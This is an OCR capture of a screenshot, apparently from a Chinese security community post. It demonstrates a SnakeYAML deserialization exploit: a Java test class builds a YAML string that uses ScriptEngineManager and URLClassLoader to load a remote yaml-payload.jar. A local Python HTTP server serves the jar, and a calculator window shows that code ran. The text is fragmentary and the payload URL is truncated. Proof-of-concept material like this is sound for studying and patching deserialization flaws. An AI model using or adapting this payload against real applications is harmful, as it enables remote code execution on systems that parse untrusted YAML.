 Spring src main java Snake snaketest main
Project
Project
Yaml.class
snaketest.java
User.java
Spring D:\IntelliJ IDEA 2021.2.1\Spring
.idea
.mvn
src
main
java
C3P0
com.example.spring
Snake
snaketest
User
test
1 package Snake;
2
3 import org.yaml.snakeyaml.Yaml;
4
5 public class snaketest {
6 public static void main(String[] args) {
7 String context = "!!javax.script.ScriptEngineManager [\n" +
8 " !!java.net.URLClassLoader [[\n" +
9 " !!java.net.URL [\"http +
10 " ]]\n" +
11 "]";
C:\Windows\System32\cmd.exe - python -m http.server 9000
Microsoft Windows [版本 10.0.19044.1826]
(c) Microsoft Corporation。保留所有权利。
C:\Users\ga't'c\Desktop\临时\yaml-payload-master>python -m http.server 9000
Serving HTTP on :: port 9000 (http://[::]:9000/) ...
::ffff:127.0.0.1 - - [29/Jul/2022 10:23:07] "GET /yaml-payload.jar HTTP/1.1" 200 -
计算器
科学
0
DEG F-E
MC MR M+ M- MS M˅
三角学 f 函数
2ⁿᵈ π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
先知社区